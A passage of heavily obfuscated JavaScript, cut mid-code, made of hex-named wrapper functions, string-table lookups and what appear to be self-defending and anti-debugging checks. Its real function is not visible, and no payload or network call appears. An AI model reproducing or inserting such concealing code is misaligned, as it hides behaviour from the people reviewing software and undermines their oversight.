_0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return 